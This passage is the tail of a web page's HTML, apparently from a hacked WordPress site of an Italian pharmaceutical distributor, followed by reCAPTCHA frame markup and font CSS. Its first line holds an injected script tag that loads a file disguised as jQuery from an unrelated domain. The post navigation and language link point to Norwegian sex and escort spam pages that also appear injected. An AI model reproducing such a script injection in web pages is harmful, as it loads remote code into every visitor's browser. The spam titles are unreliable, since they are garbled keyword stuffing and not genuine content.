oppgivelsen av den siste motstand i søndre del av Norge et faktum.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/dogging-bergen-sex-med-eldre-damer-fucking-min-lille-sex-for-afrika/"></a><h3><span>Previous Post</span><span class="text">Dogging bergen sex med eldre damer fucking min lille sex for afrika
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/seksuelt-forhold-til-venner-drobak-topp-dating-apps-i-sor-korea-datingside-blandet-rase/"></a><h3><span>Next Post</span><span class="text">Seksuelt forhold til venner drøbak topp dating apps i sør korea datingside blandet rase
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"2416","rooturl":"https://farzedi.com/it/","loveNonce":"3484491500"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"2416","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"3484491500","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nw3pzk5doar0
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
